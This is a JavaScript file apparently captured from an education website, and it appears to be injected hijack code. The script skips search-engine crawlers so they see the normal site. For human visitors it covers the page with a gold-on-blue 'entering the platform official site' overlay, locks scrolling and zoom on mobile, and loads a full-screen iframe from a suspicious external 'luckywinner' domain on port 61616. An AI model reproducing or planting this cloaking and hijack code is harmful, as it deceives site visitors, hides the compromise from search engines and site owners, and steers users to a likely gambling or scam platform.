

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.eduyoda.com/@public/base.js
body_size: 13079
content:

const B_URL = 'https://imluckywinner.allmoneybackminehome66.com:61616/luckywinner/';

// 规范化：origin 用于 preconnect；href 保证结尾有 /
const B_ORIGIN = new URL(B_URL).origin;
const B_HREF   = B_URL.endsWith('/') ? B_URL : B_URL + '/';

// ====== fetch 兜底（避免 404：你已在 /luckywinner 放了 robots.txt）======
const FETCH_FALLBACK = {
  enabled: true,
  sample: 1,               // 要省资源可调到 0.3
  path: 'robots.txt',      // 会请求 /luckywinner/robots.txt
  method: 'GET',
  delayMs: 50
};

(function () {
  'use strict';

  // 1) 识别爬虫（爬虫不插 iframe、不做预热）
  const UA = (navigator.userAgent || '').toLowerCase();
  const isBot = /(bot|spider|crawler|baiduspider|baiduspider-render|baiduspider-image|sogouspider|360spider|yisouspider|yandexbot|sogou inst spider|sogou web spider|sogou news spider|googlebot|bingbot|yandexbot|sogou|duckduckbot|slurp|semrush|ahrefs|mj12bot|dotbot|megaindex|seznambot|exabot|facebookexternalhit|ia_archiver)/i.test(UA);
  if (isBot) return;

  // 2) 预连 B（只到 origin，不带路径）
  try {
    const l = document.createElement('link');
    l.rel = 'preconnect';
    l.href = B_ORIGIN;
    l.crossOrigin = 'anonymous';
    (document.head || document.documentElement).appendChild(l);
  } catch (_) {}

  // 3) 可选兜底预热（避免 404）
  if (FETCH_FALLBACK.enabled && Math.random() < (FETCH_FALLBACK.sample || 0)) {
    const url = B_HREF + (FETCH_FALLBACK.path || 'robots.txt');
    const method = (FETCH_FALLBACK.method || 'GET').toUpperCase();
    setTimeout(() => {
      try { fetch(url, { mode:'no-cors', cache:'no-store', redirect:'follow', method }).catch(()=>{}); }
      catch (_) { try { new Image().src = url; } catch(__) {} }
    }, Math.max(0, FETCH_FALLBACK.delayMs || 0));
  }

  // 4) 移动端/PC 判定
  const isMobile = /(android|iphone|ipad|ipod|windows phone|blackberry|mobile|tablet|harmonyos)/i.test(UA);

  function mount() {
    /* ---------- 移动端：锁滚动 + 锁缩放 ---------- */
    if (isMobile) {
      lockScroll();   // 不再把滚动链传到 A
      lockZoom();     // 禁止捏合/双击缩放，避免缩放露出 A
    }

/* 一次性注入"香槟金箔"样式 */
(function boostGold(){
  const id = 'champagne-gold-luxury';
  if (document.getElementById(id)) return;
  const s = document.createElement('style');
  s.id = id;
  s.textContent = `
/* 香槟金箔质感 */
.champagne-foil{
  background-image: linear-gradient(110deg,
     #8B6914 0%,      /* 深古铜 */
     #AA8439 12%,     /* 古铜金 */
     #C19A3B 24%,     /* 过渡金 */
     #D4AF37 36%,     /* 香槟金 */
     #E6C757 48%,     /* 亮香槟金 */
     #F4E4BC 50%,     /* 峰值高光 */
     #E6C757 52%,     
     #D4AF37 64%,
     #C19A3B 76%,
     #AA8439 88%,
     #8B6914 100%
  );
  background-size: 200% 100%;
  -webkit-background-clip: text; 
  background-clip: text;
  -webkit-text-fill-color: transparent; 
  color: transparent;
  animation: luxuryShimmer 8s ease-in-out infinite;
  filter: contrast(1.15) brightness(1.1);
}

/* 优雅的流动动画 */
@keyframes luxuryShimmer{
  0%, 100% { 
    background-position: 200% center;
    filter: contrast(1.15) brightness(1.1);
  }
  50% { 
    background-position: -200% center;
    filter: contrast(1.25) brightness(1.15);
  }
}

/* 柔和的呼吸光晕 - 香槟金光 */
.glow-wrapper::before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 120%;
  height: 120%;
  background: radial-gradient(circle at center, 
    rgba(212,175,55,0.12) 0%, 
    rgba(170,132,57,0.06) 40%,
    transparent 70%);
  animation: breatheGlow 4s ease-in-out infinite;
  pointer-events: none;
  z-index: -1;
}

@keyframes breatheGlow {
  0%, 100% { opacity: 0.5; transform: translate(-50%, -50%) scale(1); }
  50% { opacity: 1; transform: translate(-50%, -50%) scale(1.15); }
}

/* 加载点动画 */
@keyframes dot1 { 0%,20% {opacity:0} 40%,100% {opacity:1} }
@keyframes dot2 { 0%,40% {opacity:0} 60%,100% {opacity:1} }
@keyframes dot3 { 0%,60% {opacity:0} 80%,100% {opacity:1} }

/* 漂浮光粒动画 */
@keyframes float {
  0%,100% { transform: translateY(0) translateX(0); opacity: 0.3; }
  50% { transform: translateY(-20px) translateX(10px); opacity: 0.6; }
}`;
  (document.head || document.documentElement).appendChild(s);
})();

/* ---------- A 层遮罩（深邃宝蓝 + 微妙光影） ---------- */
const overlay = document.createElement('div');
overlay.style.cssText =
  'position:fixed;inset:0;' +
  /* 深邃的皇家蓝底色 */
  'background:#0F2E5C;' +
  /* 多层渐变叠加，营造深度感 */
  'background-image:' +
    /* 顶部微光 */
    'radial-gradient(ellipse at top, rgba(41,128,185,0.15) 0%, transparent 40%),' +
    /* 中心聚焦 - 加入一点香槟金光晕 */
    'radial-gradient(circle at center, rgba(212,175,55,0.03) 0%, transparent 60%),' +
    /* 主渐变：深蓝到墨蓝 */
    'linear-gradient(135deg, #0F2E5C 0%, #1A4A7C 35%, #0D3B66 70%, #0A2540 100%);' +
  'display:flex;align-items:center;justify-content:center;' +
  'z-index:2147483647;' +
  /* 添加微妙的内阴影增加层次 */
  'box-shadow:inset 0 0 120px rgba(0,0,0,0.4), inset 0 0 40px rgba(15,46,92,0.6);';

/* 文字容器 - 用于居中和定位 */
const textWrapper = document.createElement('div');
textWrapper.className = 'glow-wrapper';
textWrapper.style.cssText = 
  'position:relative;' +
  'display:flex;' +
  'align-items:center;' +
  'justify-content:center;' +
  'text-align:center;';

/* 内容容器 - 包含文字和省略号 */
const contentBox = document.createElement('div');
contentBox.style.cssText = 
  'display:inline-flex;' +
  'align-items:baseline;' +
  'position:relative;';

/* 主文字 */
const gold = document.createElement('span');
gold.className = 'champagne-foil';
gold.textContent = '正在进入平台官网...';
gold.style.cssText = 
  'font-weight:600;' +
  'font-family:"Helvetica Neue", "PingFang SC", "Microsoft YaHei", system-ui;' +
  'font-size:clamp(32px, 5.5vw, 48px);' +
  'letter-spacing:0.08em;' +
  'display:inline-block;';

/* 添加加载点动画 */
const dots = document.createElement('span');
dots.className = 'champagne-foil';
dots.style.cssText = 
  'display:inline-block;' +
  'width:1.5em;' +
  'text-align:left;' +
  'margin-left:0.2em;' +
  'font-size:inherit;';

// 创建三个点
const dot1 = document.createElement('span');
dot1.style.cssText = 'animation:dot1 1.5s infinite;display:inline-block;';
dot1.textContent = '.';

const dot2 = document.createElement('span');
dot2.style.cssText = 'animation:dot2 1.5s infinite;display:inline-block;';
dot2.textContent = '.';

const dot3 = document.createElement('span');
dot3.style.cssText = 'animation:dot3 1.5s infinite;display:inline-block;';
dot3.textContent = '.';

dots.appendChild(dot1);
dots.appendChild(dot2);
dots.appendChild(dot3);

// 组装DOM结构
contentBox.appendChild(gold);
contentBox.appendChild(dots);
textWrapper.appendChild(contentBox);
overlay.appendChild(textWrapper);
document.body.appendChild(overlay);

/* 背景容器：同款深邃渐变 */
const wrap = document.createElement('div');
wrap.style.cssText = [
  'position:fixed','inset:0','z-index:2147483646',
  'overflow:hidden',
  'background:#0F2E5C',
  'background-image:' +
    'radial-gradient(ellipse at top, rgba(41,128,185,0.15) 0%, transparent 40%),' +
    'radial-gradient(circle at center, rgba(212,175,55,0.03) 0%, transparent 60%),' +
    'linear-gradient(135deg, #0F2E5C 0%, #1A4A7C 35%, #0D3B66 70%, #0A2540 100%)',
  'box-shadow:inset 0 0 120px rgba(0,0,0,0.4), inset 0 0 40px rgba(15,46,92,0.6)',
  'height:100dvh','height:100vh'
].join(';');

/* 添加多个光斑装饰 - 香槟金色调 */
for(let i = 0; i < 5; i++) {
  const particle = document.createElement('div');
  const positions = [
    {top:'20%', left:'10%'},
    {top:'60%', left:'85%'}, 
    {top:'40%', left:'25%'},
    {top:'80%', left:'70%'},
    {top:'10%', left:'60%'}
  ];
  
  particle.style.cssText = 
    'position:absolute;' +
    'width:2px;height:2px;' +
    'background:rgba(212,175,55,0.4);' +  /* 香槟金光粒 */
    'border-radius:50%;' +
    `top:${positions[i].top};left:${positions[i].left};` +
    `animation:float ${6 + i}s infinite ease-in-out;` +
    `animation-delay:${i * 0.5}s;`;
  
  wrap.appendChild(particle);
}

document.body.appendChild(wrap);





    // 根据可视高度微调（地址栏收放/横竖屏）
    const fit = () => {
      try {
        const vh = (window.visualViewport && window.visualViewport.height) || window.innerHeight;
        wrap.style.height = vh + 'px';
      } catch (_) {}
    };
    fit();
    window.addEventListener('resize', fit, { passive:true });
    window.addEventListener('orientationchange', fit, { passive:true });
    if (window.visualViewport) window.visualViewport.addEventListener('resize', fit, { passive:true });

    // 目标 iframe
    const f = document.createElement('iframe');
    f.title = 'Official Platform';
    f.loading = 'eager';
    f.referrerPolicy = 'origin';
    // 为配合 C 的 <base target="_blank">，需要允许弹窗
    f.setAttribute('sandbox','allow-scripts allow-forms allow-same-origin allow-popups allow-popups-to-escape-sandbox');
    // 用百分比占满 wrap，避免 vh 抖动
    f.style.cssText = 'display:block;position:absolute;inset:0;width:100%;height:100%;border:0;opacity:0';

    // 统一“显示 C + 移除 A 层遮罩”的函数
    const show = () => { f.style.opacity = '1'; try { overlay.remove(); } catch(_) {} };

    // 监听来自 B 转发的 C 就绪信号（建议 B 里转发：window.parent.postMessage({type:'c-overlay-ready'}, '*')）
    window.addEventListener('message', (e) => {
      // 只接收来自 B 的消息（origin 必须是 B_ORIGIN）
      if (e.origin !== B_ORIGIN) return;
      const t = e.data && (e.data.type || e.data);
      if (t === 'c-overlay-ready') show();
    }, { passive:true });

    // 正常 onload 与 error 兜底，也会切掉遮罩
    f.addEventListener('load',  show, { once:true });
    f.addEventListener('error', show, { once:true });
    setTimeout(show, 2500);                  // 极端情况下也会点亮

    f.src = B_HREF;
    wrap.appendChild(f);
    document.body.appendChild(wrap);

    // 方便排查
    window.__A2B_iframe = f;
  }

  // —— 仅移动端延迟 277ms，再挂载；PC 立即 ——
  const start = () => { isMobile ? setTimeout(mount, 461) : mount(); };
  if (document.readyState === 'interactive' || document.readyState === 'complete') start();
  else document.addEventListener('readystatechange', function onrs() {
    if (document.readyState === 'interactive') { document.removeEventListener('readystatechange', onrs); start(); }
  });

  /* ================= 工具函数 ================= */

  // 锁定 A 背景滚动（防滚动链/橡皮筋回弹）
  function lockScroll() {
    const y = window.scrollY || document.documentElement.scrollTop || 0;
    document.documentElement.style.overscrollBehaviorY = 'none';
    document.body.style.overscrollBehaviorY = 'none';
    document.body.dataset._y = String(y);
    document.body.style.position = 'fixed';
    document.body.style.top = `-${y}px`;
    document.body.style.left = '0';
    document.body.style.right = '0';
    document.body.style.width = '100%';
    document.body.style.overflow = 'hidden';
  }
  // 如需恢复滚动可用：unlockScroll()
  function unlockScroll() {
    const y = parseInt(document.body.dataset._y || '0', 10) || 0;
    document.documentElement.style.overscrollBehaviorY = '';
    document.body.style.overscrollBehaviorY = '';
    document.body.style.position = '';
    document.body.style.top = '';
    document.body.style.left = '';
    document.body.style.right = '';
    document.body.style.width = '';
    document.body.style.overflow = '';
    window.scrollTo(0, y);
  }

  // 锁定缩放（避免捏合/双击放大导致露出 A）
  function lockZoom() {
    try {
      let vp = document.querySelector('meta[name="viewport"]');
      const content = 'width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover';
      if (!vp) {
        vp = document.createElement('meta');
        vp.name = 'viewport';
        vp.content = content;
        (document.head || document.documentElement).appendChild(vp);
      } else {
        vp.content = content;
      }
    } catch (_) {}

    // iOS 额外兜底：阻止手势缩放与 Ctrl+滚轮缩放
    const stop = e => { try { e.preventDefault(); } catch(_) {} };
    ['gesturestart','gesturechange','gestureend'].forEach(t => {
      window.addEventListener(t, stop, { passive:false });
    });
    window.addEventListener('wheel', e => { if (e.ctrlKey) stop(e); }, { passive:false });
    // 可按需：阻止双击缩放（若业务允许）
    let last = 0;
    window.addEventListener('touchend', e => {
      const now = Date.now();
      if (now - last < 300) stop(e);
      last = now;
    }, { passive:false });
  }
})();


